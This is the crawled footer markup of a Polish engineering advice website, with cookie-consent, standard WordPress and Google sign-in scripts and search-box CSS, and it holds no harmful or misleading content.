                    <li><a aria-label="Czytaj więcej o: Poradnik: Jak wybrać odpowiednie profile gumowe do zastosowań kolejowych" title="Poradnik: Jak wybrać odpowiednie profile gumowe do zastosowań kolejowych" href="https://poradnikinzyniera.pl/poradnik-jak-wybrac-odpowiednie-profile-gumowe-do-zastosowan-kolejowych/">Poradnik: Jak wybrać odpowiednie profile gumowe do zastosowań kolejowych</a></li>
            </ul>
</div>                </div>
            </div>
        </div>
    </main>

<footer>
    <div class="pagecontainer">
        <div class="footer-container" style="height: 20px;">
                    </div>
        <div class="footer-menu-container">
            <div class="media-contaner">
                <div class="logo"><a rel=nofollow aria-label="Strona główna" href="https://poradnikinzyniera.pl/"><img alt="Logo Poradnik Inżyniera" src="https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/images/poradnikinzyniera_logo_fill.svg" /></a></div>
                <span>Dołącz do społeczności: </span>
                <div>
<a class="navmediabtn" rel=nofollow aria-label="Odbieraj nas przez RSS"  href="https://poradnikinzyniera.pl/feed"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-rss" viewBox="0 0 16 16">
  <path d="M14 1a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H2a1 1 0 0 1-1-1V2a1 1 0 0 1 1-1h12zM2 0a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2z"/>
  <path d="M5.5 12a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0zm-3-8.5a1 1 0 0 1 1-1c5.523 0 10 4.477 10 10a1 1 0 1 1-2 0 8 8 0 0 0-8-8 1 1 0 0 1-1-1zm0 4a1 1 0 0 1 1-1 6 6 0 0 1 6 6 1 1 0 1 1-2 0 4 4 0 0 0-4-4 1 1 0 0 1-1-1z"/>
</svg></a>
                            <a class="navmediabtn" rel=nofollow aria-label="Zobacz profil Facebook" href="https://www.facebook.com/poradnikinzyniera"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16">
  <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/>
</svg></a>
                            <a class="navmediabtn" rel=nofollow aria-label="Zobacz profil Instagram" href="https://www.instagram.com/poradnik_inzyniera/"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-instagram" viewBox="0 0 16 16">
  <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"/>
</svg></a>
                </div>
            </div>
            <div class="footer-hot">
				<script>
				//console.log('')
				</script> 
                <h3>Polecane</h3>
                <div class="archive-3">
                                        <article class="article">					
                        <div class="card-4 card">
                            <a href="https://poradnikinzyniera.pl/dwuteowniki-hea-tablica-i-charakterystyki/" class="card-mask"></a>
                            <div><img width="304" height="106" src="https://poradnikinzyniera.pl/wp-content/uploads/2025/10/Dwuteownik-HEA-304x106.png" class="attachment-card-4 size-card-4 wp-post-image" alt="Dwuteownik HEA" decoding="async" loading="lazy" /></div>
                            <div class="card-container">
                                <header class="card-header">
                                    <div class="card-category">
                                        <ul class="post-categories"><li><span>w</span></li>
	<li><a href="https://poradnikinzyniera.pl/budownictwo/budowa/" rel="category tag">Budowa</a></li>
	<li><a href="https://poradnikinzyniera.pl/budownictwo/" rel="category tag">Budownictwo</a></li></ul>                                    </div>
                                    <div class="card-header-text"><a aria-label="Czytaj więcej o: Dwuteowniki HEA – tablica i charakterystyki" href="https://poradnikinzyniera.pl/dwuteowniki-hea-tablica-i-charakterystyki/" class="card-title">Dwuteowniki HEA – tablica i charakterystyki</a></div>
                                    <div class="card-post-info"><a aria-label="Czytaj więcej o: Dwuteowniki HEA – tablica i charakterystyki" href="">Paweł Wrochna</a>21 października, 2025</div>
                                </header>
                            </div>
                        </div>
                    </article>
                                        <article class="article">					
                        <div class="card-4 card">
                            <a href="https://poradnikinzyniera.pl/windykacja-naleznosci-skuteczne-metody-odzyskiwania-dlugow-przez-przedsiebiorcow/" class="card-mask"></a>
                            <div><img width="304" height="106" src="https://poradnikinzyniera.pl/wp-content/uploads/2025/10/young-asian-businesswoman-company-employee-offeri-2025-02-18-08-00-08-utc_wp-304x106.jpg" class="attachment-card-4 size-card-4 wp-post-image" alt="" decoding="async" loading="lazy" /></div>
                            <div class="card-container">
                                <header class="card-header">
                                    <div class="card-category">
                                        <ul class="post-categories"><li><span>w</span></li>
	<li><a href="https://poradnikinzyniera.pl/prawo-i-finanse/prawo/" rel="category tag">Prawo</a></li></ul>                                    </div>
                                    <div class="card-header-text"><a aria-label="Czytaj więcej o: Windykacja należności – skuteczne metody odzyskiwania długów przez przedsiębiorców" href="https://poradnikinzyniera.pl/windykacja-naleznosci-skuteczne-metody-odzyskiwania-dlugow-przez-przedsiebiorcow/" class="card-title">Windykacja należności – skuteczne metody odzyskiwania długów przez przedsiębiorców</a></div>
                                    <div class="card-post-info"><a aria-label="Czytaj więcej o: Windykacja należności – skuteczne metody odzyskiwania długów przez przedsiębiorców" href="">Poradnik Inżyniera</a>15 października, 2025</div>
                                </header>
                            </div>
                        </div>
                    </article>
                                    </div>
            </div>
            <div class="footer-menu">
                <h3>Kategorie</h3>
                <ul>
                    <li><a title="Kategoria Budownictwo" aria-label="Zobacz posty w kategorii budownictwo" href="https://poradnikinzyniera.pl/budownictwo">Budownictwo</a></li>
                    <li><a title="Kategoria Produkcja" aria-label="Zobacz posty w kategorii produkcja" href="https://poradnikinzyniera.pl/zip">Produkcja</a></li>
                    <li><a title="Kategoria Mechanika" aria-label="Zobacz posty w kategorii mechanika" href="https://poradnikinzyniera.pl/mechanika">Mechanika</a></li>
                    <li><a title="Kategoria Elektrotechnika" aria-label="Zobacz posty w kategorii elektronika" href="https://poradnikinzyniera.pl/elektrotechnika">Elektrotechnika</a></li>
                    <li><a title="Kategoria Energetyka" aria-label="Zobacz posty w kategorii energetyka" href="https://poradnikinzyniera.pl/energetyka">Energetyka</a></li>
                    <li><a title="Kategoria Informatyka" aria-label="Zobacz posty w kategorii informatyka" href="https://poradnikinzyniera.pl/informatyka">Informatyka</a></li>
                    <li><a title="Kategoria Prawo i Finanse" aria-label="Zobacz posty w kategorii prawo i finanse" href="https://poradnikinzyniera.pl/prawo-i-finanse">Prawo i Finanse</a></li>
                    <li><a title="Strefa dla Ciebie" aria-label="Zobacz posty w kategorii dla ciebie" href="https://poradnikinzyniera.pl/dla-ciebie">Dla Ciebie</a></li>
                </ul>
            </div>
            <div class="footer-menu">
                <h3>Portal</h3>
                <ul>
                    <li><a rel=nofollow aria-label="Zobacz informacje o portalu" href="https://poradnikinzyniera.pl/o-portalu">O portalu</a></li>
                    <li><a rel=nofollow aria-label="Przeczytaj politykę prywatności" href="https://poradnikinzyniera.pl/polityka-prywatnosci">Polityka prywatności</a></li>
                    <li><a rel=nofollow aria-label="Przeczytaj regulamin" href="https://poradnikinzyniera.pl/regulamin">Regulamin</a></li>
                    <li><a rel=nofollow aria-label="Przeczytaj o cookies" href="https://poradnikinzyniera.pl/informacje-cookies">Informacje o cookies</a></li>
                    <li><a rel=nofollow aria-label="Inforamacje dla mediów" href="https://poradnikinzyniera.pl/dla-mediow">Dla mediów</a></li>
                    <li><a rel=nofollow aria-label="Warunki współpracy" href="https://poradnikinzyniera.pl/wspolpraca">Współpraca</a></li>
                    <li><a rel=nofollow aria-label="Kontakt do redakcji" href="https://poradnikinzyniera.pl/kontakt">Kontakt</a></li>
                </ul>
            </div>
        </div>
        <div class="picorp-logo">
            <div></div>
        </div>
    </div>
</footer>

<div class="pagecontainer post-footer">
    <span>Prawa zastrzeżone&nbsp;</span><a>Pi Corp sp. z o.o.</a>&nbsp;<span>copyright 2020-2022</span>
</div>
<div class="splash"></div>
<script type="text/javascript">
    window.theme_uri = 'https://poradnikinzyniera.pl/wp-content/themes/pi-theme';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pi-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!--googleoff: index-->
			<div class="modal-cacsp-backdrop"></div>
			<div class="modal-cacsp-position">
								<div class="modal-cacsp-box modal-cacsp-box-info">
					<div class="modal-cacsp-box-header">
						Twoja prywatność					</div>
					<div class="modal-cacsp-box-content">
						Klikając „Akceptuj wszystkie pliki cookie”, zgadzasz się na to że Poradnik Inżyniera może przechowywać pliki cookie na Twoim urządzeniu i ujawniać informacje zgodnie z naszą Polityką plików cookie.											</div>
					<div class="modal-cacsp-btns">
						<a href="#" class="modal-cacsp-btn modal-cacsp-btn-settings">
							Ustawienia						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-accept">
							Akceptuj wszystkie						</a>
					</div>
				</div>
				<div class="modal-cacsp-box modal-cacsp-box-settings">
					<div class="modal-cacsp-box-header">
						Twoja prywatność					</div>
					<div class="modal-cacsp-box-content">
						Wybierz jakiego rodzaju pliki cookie chcesz akceptować. Twój wybór zostanie zapisany na rok.											</div>
					<div class="modal-cacsp-box-settings-list">
												<ul>
							<li>
								<span class="modal-cacsp-toggle-switch modal-cacsp-toggle-switch-active disabled" data-accepted-cookie="necessary">
									<span>Niezbędne<br>
										<span>Te pliki cookie nie są opcjonalne. Są one potrzebne do działania serwisu.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</span>
							</li>
														<li>
								<a href="#statistics" class="modal-cacsp-toggle-switch" data-accepted-cookie="statistics">
									<span>Statystyki<br>
										<span>Abyśmy mogli ulepszać funkcjonalność i strukturę witryny, w oparciu o sposób korzystania z witryny.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
														<li>
								<a href="#experience" class="modal-cacsp-toggle-switch" data-accepted-cookie="experience">
									<span>Doświadczanie<br>
										<span>Aby nasza strona działała jak najlepiej podczas Twojej wizyty. Jeśli odrzucisz te pliki cookie, niektóre funkcje znikną z witryny.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
														<li>
								<a href="#markerting" class="modal-cacsp-toggle-switch" data-accepted-cookie="markerting">
									<span>Marketing<br>
										<span>Dzieląc się swoimi zainteresowaniami i zachowaniem podczas odwiedzania naszej witryny, zwiększasz szansę na zobaczenie spersonalizowanych treści i ofert.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
						</ul>
					</div>
					<div class="modal-cacsp-btns">
						<a href="#" class="modal-cacsp-btn modal-cacsp-btn-save">
							Zapisz						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-accept-all">
							Akceptuj wszystkie						</a>
					</div>
				</div>
			</div>
			<!--googleon: index-->
					<!-- Fragment Menedżera znaczników Google (noscript) dodany przez Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5L3CX3M" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Zakończ fragment Menedżera znaczników Google (noscript) dodany przez Site Kit -->
		
<!-- Przycisk Zaloguj się przez Google dodany przez Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://poradnikinzyniera.pl/zaloguj-do-panelu/?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'poradnikinzyniera',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- Zakończ logowanie za pomocą przycisku Google dodanego przez Site Kit -->
<script type="text/javascript" id="cookies-and-content-security-policy-js-extra">
/* <![CDATA[ */
var cacsp_ajax_object = {"ajax_url":"https://poradnikinzyniera.pl/wp-admin/admin-ajax.php","nonce":"1386953d99"};
var cacspMessages = {"cacspReviewSettingsDescription":"Twoje ustawienia mog\u0105 uniemo\u017cliwia\u0107 wy\u015bwietlanie tej zawarto\u015bci. Najprawdopodobniej masz wy\u0142\u0105czone Do\u015bwiadczenie.","cacspReviewSettingsButton":"Przejrzyj swoje ustawienia","cacspNotAllowedDescription":"Tre\u015b\u0107 nie mo\u017ce zosta\u0107 za\u0142adowana, poniewa\u017c nie jest dozwolona w witrynie.","cacspNotAllowedButton":"Skontaktuj si\u0119 z administratorem","cacspExpires":"365","cacspWpEngineCompatibilityMode":"0","cacspTimeout":"1000","cacspOptionDisableContentNotAllowedMessage":"0","cacspOptionGoogleConsentMode":"0","cacspOptionSaveConsent":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://poradnikinzyniera.pl/wp-content/plugins/cookies-and-content-security-policy/js/js.cookie.min.js?ver=2.33" id="cookies-and-content-security-policy-cookie-js"></script>
<script type="text/javascript" src="https://poradnikinzyniera.pl/wp-content/plugins/cookies-and-content-security-policy/js/cookies-and-content-security-policy.min.js?ver=2.33" id="cookies-and-content-security-policy-js"></script>
<script type="text/javascript" src="https://poradnikinzyniera.pl/wp-content/uploads/cookies-and-content-security-policy-error-message.js?ver=2.33&amp;mod=20251130224858" id="cookies-and-content-security-policy-error-message-js"></script>
<script type="text/javascript" src="https://poradnikinzyniera.pl/wp-content/plugins/diskusia/index-min.js?ver=1.0" id="diskusia-js-js"></script>
<script type="text/javascript" src="https://poradnikinzyniera.pl/wp-content/plugins/diskusia/md5.min.js?ver=1.0" id="diskusia-md5-js-js"></script>
<script type="text/javascript" src="https://poradnikinzyniera.pl/wp-content/plugins/diskusia/unique-min.js?ver=1.0" id="diskusia-unique-js-js"></script>
<script type="text/javascript" src="https://poradnikinzyniera.pl/wp-content/plugins/diskusia/add_comment-min.js?ver=1.0" id="diskusia-add_comment-js-js"></script>
<script type="text/javascript" src="https://poradnikinzyniera.pl/wp-content/plugins/diskusia/comment-min.js?ver=1.0" id="diskusia-comment-js-js"></script>
<script type="text/javascript" src="https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/scripts/index.min.js?ver=1.1" id="index_script-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/scripts/menu.min.js?ver=1.1" id="menu_script-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/scripts/navbar.min.js?ver=1.1" id="navbar_script-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/scripts/search.min.js?ver=1.2" id="search_script-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/scripts/color.min.js?ver=1.2" id="color_script-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.9/MathJax.js?config=default&amp;ver=1.3.13" id="mathjax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://poradnikinzyniera.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://poradnikinzyniera.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/styles/general.min.css?ver=1.1
body_size: -109
content:
:root { --nav-font: "Kumbh Sans", sans-serif; --content-font: "Kumbh Sans", sans-serif; --content-body-font: "Open Sans", sans-serif; } 

--- FILE ---
content_type: text/css
request_url: https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/styles/gsce.min.css
body_size: 6066
content:
 .gsc-control { width: 300px; } .gsc-control div { position: static; } .gsc-control-cse { padding: 1em; } .gsc-control-cse, .gsc-control-cse .gsc-table-result { width: auto; font-family: var(--content-font) !important; font-size: 16px !important; line-height: 22px; } .gsc-control-wrapper-cse { width: 100%; } form.gsc-search-box { font-size: 13px; margin-top: 0; margin-right: 0; margin-bottom: 0; margin-left: 0; width: 100%; } table.gsc-search-box { border-style: none; border-width: 0; border-spacing: 0 0; width: 100%; } table.gsc-search-box td { vertical-align: top; padding-left: 3px; } table.gsc-search-box td.gsc-input { padding-right: 12px; padding-top: 7px; border: 1px solid var(--nav-separator); border-radius: 4px; } .gsc-search-button { width: 1%; } .gsc-search-button-v2 svg { fill: var(--main-color) !important; } .gsc-search-button-v2 { background-color: transparent !important; } .gsc-search-button-v2:hover { background-color: var(--accent) !important; } .gsc-search-button-v2:hover svg { fill: #fff !important; } button::-moz-focus-inner { padding: 0; border: 0; } .gsc-clear-button { width: 14px; } .gsc-branding, .gcsc-branding { display: -ms-flexbox; display: flex; justify-content: flex-end; padding: 4px; } .gsc-branding-text, .gcsc-branding-text { vertical-align: top; padding-bottom: 2px; text-align: right; font-size: 11px; margin-right: 2px; color: #666; } .gsc-branding-text:first-child, .gcsc-branding-text:first-child { flex-grow: 1; } .gsc-branding-img-noclear, .gcsc-branding-img-noclear { width: 51px; vertical-align: bottom; } .gsc-branding-img, .gcsc-branding-img { width: 65px; vertical-align: bottom; } .gsc-branding-youtube .gsc-branding-img-noclear { width: 55px; } .gsc-branding-youtube .gsc-branding-img { width: 69px; } .gsc-branding-vertical .gsc-branding-text .gsc-branding-text { margin-right: 0; text-align: center; } .gsc-branding-vertical .gsc-branding-img-noclear { text-align: center; } .gsc-branding-img, .gsc-branding-img-noclear, .gcsc-branding-img, .gcsc-branding-img-noclear { position: relative; top: -1px; padding-left: 2px; padding-right: 2px; } .gsc-branding-img, .gsc-branding-img-noclear, .gcsc-branding-img, .gcsc-branding-img-noclear { margin: 0 0 0 0; padding-top: 0; padding-bottom: 0; border: none; display: inline; } .gcsc-branding-text { white-space: nowrap; } .gcsc-branding-text { margin: 0 2px; } .gcsc-branding-img-noclear { width: auto; } .gsc-branding-clickable { cursor: pointer; } .gsc-search-button { margin-left: 2px; border-radius: 5px; padding: 0; margin: 0; border: 0; outline: none; flex: 1 1 0px; min-height: 42px; min-width: 42px; vertical-align: top; } .gsc-search-button > svg { width: 14px; height: 14px; } .gsc-clear-button { display: inline; text-align: right; margin-left: 4px; margin-right: 4px; padding-left: 10px; background-repeat: no-repeat; background-position: center center; background-image: url('//www.google.com/cse/static/css/v2/clear.png'); cursor: pointer; } .gsc-clear-button:hover { background-image: url('//www.google.com/cse/static/css/v2/clear-hover.png'); } .gsc-search-box-tools .gsc-clear-button { display: none; } .gsc-results-close-btn { background-image: url("//www.google.com/images/nav_logo114.png"); background-repeat: no-repeat; background-position: -140px -230px; float: right; display: none; opacity: 0; height: 12px; width: 12px; position: absolute !important; top: 20px; right: 20px; cursor: pointer; } .gsc-results-close-btn-visible { display: block; opacity: 1; } .gsc-results-wrapper-overlay { border: none; margin: auto; border-radius: 1px; overflow: auto; height: 80%; -webkit-box-shadow: 0 3px 10px rgba(34, 25, 25, 0.4); -moz-box-shadow: 0 3px 10px rgba(34, 25, 25, 0.4); -ms-box-shadow: 0 3px 10px rgba(34, 25, 25, 0.4); -o-box-shadow: 0 3px 10px rgba(34, 25, 25, 0.4); box-shadow: 0 3px 10px rgba(34, 25, 25, 0.4); border-collapse: separate; background: white; padding: 30px; width: 70%; position: fixed !important; top: 5%; left: 12%; opacity: 0; z-index: 100002; visibility: hidden; -webkit-transition: all 0.25s linear; -moz-transition: all 0.25s linear; -ms-transition: all 0.25s linear; -o-transition: all 0.25s linear; transition: all 0.25s linear; -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=7, Direction=135, Color='#888888')"; filter: progid:DXImageTransform.Microsoft.Shadow(Strength=7, Direction=135, Color='#888888'); } .gsc-results-wrapper-visible { opacity: 1 !important; visibility: visible !important; } .gsc-modal-background-image { position: fixed !important; top: 0; left: 0; height: 130%; width: 100%; z-index: 100001; background-color: white; opacity: 0; -ms-filter: "alpha(opacity=0)"; filter: alpha(opacity=0); display: none; -webkit-transition: all 0.25s linear; -moz-transition: all 0.25s linear; -ms-transition: all 0.25s linear; -o-transition: all 0.25s linear; transition: all 0.25s linear; } .gsc-modal-background-image-visible { opacity: 0.8; -ms-filter: "alpha(opacity=80)"; filter: alpha(opacity=80); display: block; } .gsc-overflow-hidden { overflow: hidden; } input.gsc-input { padding: 1px 6px; border: 1px solid none !important; background: transparent !important; color: var(--main-color) !important; font-family: var(--nav-font); width: 99%; } .gsc-search-box .gsc-input>input:hover, .gsc-input-box-hover { border: 1px solid #b9b9b9; border-top-color: #a0a0a0; box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1); outline: none; } .gsc-keeper { color: #36c; text-decoration: underline; font-size: 13px; cursor: pointer; font-weight: normal; padding-left: 16px; background-repeat: no-repeat; background-position: 1px 3px; background-image: url('//www.google.com/cse/static/css/blue_check.gif'); } .gsc-positioningWrapper { position: relative; } .gsc-tabsArea { clear: both; margin-top: 6px; border-bottom: 1px solid #dfe1e5; } .gsc-tabsArea .gs-spacer, .gsc-refinementsArea .gs-spacer { display: none; } .gsc-tabsAreaInvisible, .gsc-refinementsAreaInvisible, .gsc-refinementBlockInvisible { display: none; } .gsc-tabHeader { border: none; font-size: 13px; font-weight: bold; line-height: 27px; min-width: 54px; padding: 0 8px 1px 8px; text-align: center; } .gsc-tabHeader.gsc-tabhInactive { cursor: pointer; } .gsc-tabData.gsc-tabdActive { display: block; } .gsc-tabData.gsc-tabdInactive { display: none; } .gsc-tabData.gsc-tabdActive.gsc-resultsbox-invisible { display: none; } .gsc-refinementsArea { border-bottom: 1px solid #dfe1e5; clear: both; margin: 6px 0 4px 0; } .gsc-refinementHeader { position: static; margin-right: 2px; padding: 2px 8px 0 8px; } .gsc-refinementHeader.gsc-refinementhInactive { cursor: pointer; padding-bottom: 2px; } .gsc-tabData .gsc-resultsHeader .gsc-title { display: none; } .gsc-tabData .gsc-resultsHeader .gsc-stats { display: none; } .gsc-tabData .gsc-resultsHeader .gsc-results-selector { display: none; } .gsc-completion-selected { background: #eee; cursor: default; } .gsc-completion-selected .gsc-completion-promotion-table { cursor: pointer; } 